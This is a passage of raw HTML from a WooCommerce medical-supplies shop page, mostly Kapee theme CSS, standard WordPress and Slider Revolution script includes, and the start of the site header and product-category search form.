		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card,
		.kapee-mobile-menu ul.mobile-main-menu > li:first-child{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.kapee-login-signup .social-log:after,
		.kapee-minicart-slide .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.kapee-mobile-menu ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#2370F4;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#2370F4;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#2370F4;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.woocommerce .widget_shopping_cart .total, 
		.woocommerce.widget_shopping_cart .total,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}		
		.read-more-button-fill .read-more-btn .more-link,
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.kapee-hot-deal-products.highlighted-border{
			border-color:#2370F4;
		}
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#2370F4;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#2370F4;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #2370F4;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #2370F4;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #2370F4;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #2370F4;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #2370F4;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #2370F4;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number,
		.kapee-search-popup .searchform, 
		.kapee-search-popup .search-field, 
		.kapee-search-popup .search-categories > select{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #2370F4;
		}

		::selection {
		  color: #ffffff;
		  background: #2370F4;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a{
			color: #333333;
		}
		.header-main a:hover{
			color: #2370f4;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #2370F4;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			height:50px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2370f4;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #2370F4;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #2370F4;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#2370F4;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#388E3C;
		}
		.products .product-info .on-sale, 
		div.summary .on-sale,
		.woocommerce div.summary .price-summary .discount span, 
		.woocommerce div.summary .price-summary .delivery span, 
		.woocommerce div.summary .price-summary .overall-discount span,
		.woocommerce div.summary .price-summary .overall-discount{
			color:#388E3C;
		}
		.product-labels span.new{
			background-color:#82B440;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #2370F4;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count,
			.header-compare-icon .header-compare-count{
				color: #2370F4;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #2370F4;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #ffffff;
			}
		}
	
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.5' id='revmin-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/netcaremedical.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://netcaremedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://netcaremedical.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://netcaremedical.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.12" />
<meta name="generator" content="WooCommerce 4.4.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.0.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.product-category .product-wrapper a,.product-wrapper .product-image {
    height: 200px;
    position: relative;
    overflow: hidden;
}
.product-wrapper .product-image::before {
    content: "";
    position: absolute;
    background: #151616;
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
#page-title:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #0000008f;
}
#page-title {
    position: relative;
}
#page-title .title {
    color: #fff;
}
#page-title nav.kapee-breadcrumb a,#page-title nav.kapee-breadcrumb {
    color: #fff !important;
}
.home-banner-c {
    position: relative;
}
.home-banner-c .home-banner-t {
       position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #ffffff;
    text-align: center;
    width: 100%;
    padding: 0px 20px;
    max-width: 450px;
}
.home-banner-c .home-banner-t h1 {
    color: #ffffff;
}
.home-banner-c .home-banner-t h1 {
    color: #ffffff;
    font-size: 35px;
    margin-bottom: 15px;
}
.home-banner-c .home-banner-t p {
    font-size: 16px;
}
.home-b-wrapper .banner-content-wrap h3.banner-title {
    color: #ffffff !important;
}
.home-b-wrapper .banner-image-wrap {
    height: 274px;
}
.owl-carousel .owl-item img {
    display: initial;
    height: 100%;
    left: 0;
    top: 0;
}
footer#footer ul.contact-us li::before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
footer#footer ul.contact-us li.adrs-text::before {
    content: "\f015";
}
footer#footer ul.contact-us li.number-t::before {
       content: "\f095";
}
footer#footer ul.contact-us li.mail-t::before {
    content: "\f0e0";
}
footer#footer ul.contact-us li {
    position: relative;
    padding-left: 26px;
}
footer#footer ul.contact-us li::before {
       font-family: FontAwesome;
    font-weight: 900;
    position: absolute;
    left: 0;
}
body .widget-title-bordered-full .site-footer .widget-title {
    margin-bottom: 27px;
}

.site-footer .footer-main p.contact-logo {
    margin-bottom: 1em;
}
.site-footer .footer-main p.contact-logo img {
    width: 175px;
}
.product-category .product-wrapper a, .product-wrapper .product-image {
    line-height: 200px;
	
}

.products .product-image img {
    display: initial;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}




@media (max-width:480px){
	.home-b-wrapper {
    margin-bottom: 20px;
}
	.home-banner-c .home-banner-t {
    max-width: 300px;
}
	.home-banner-c .home-banner-t h1 {
    font-size: 22px;
    margin: 0px;
}
.home-banner-c .vc_column-inner .wpb_single_image.wpb_content_element, .home-banner-c .vc_column-inner .wpb_content_element.home-banner{
    margin: 0px;
}
	header#header .header-col.header-col-right .header-myaccount, header#header .header-col.header-col-right .header-wishlist {
    display: none;
}
	.site-header .header-main {
    height: 30px;
}
	.product-category .product-wrapper a, .product-wrapper .product-image {
    height: 113px;
    position: relative;
    overflow: hidden;
    line-height: 113px;
}
	.owl-carousel .owl-item img {
    height: auto;
}
.home .kapee-element .view-all-btn .button {
    padding: 9px;
    font-size: 12px;
    margin-top: -5px;
}
}

/*new*/

@media (min-width: 991px) {
.header-logo .logo, .header-logo .logo-light {
    width: 100%!important;
}
.header-logo .sticky-logo {
    width: 100%!important;
}
}


		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style></head>
<body class="archive tax-product_cat term-diabetic-supplies term-305 wp-embed-responsive theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-moible-product-cart-icon">

		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-1">
	
		
	
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://netcaremedical.com/" rel="home">
		<img class="logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="logo-light" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="sticky-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="mobile-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://netcaremedical.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-27198' class='categories-filter product_cat' >
	<option value=''>All Categories</option>
	<option class="level-0" value="cleaning-disinfectants">Cleaning+Disinfectants</option>
	<option class="level-0" value="creams-ointments-gels">Creams Ointments &#038; Gels</option>
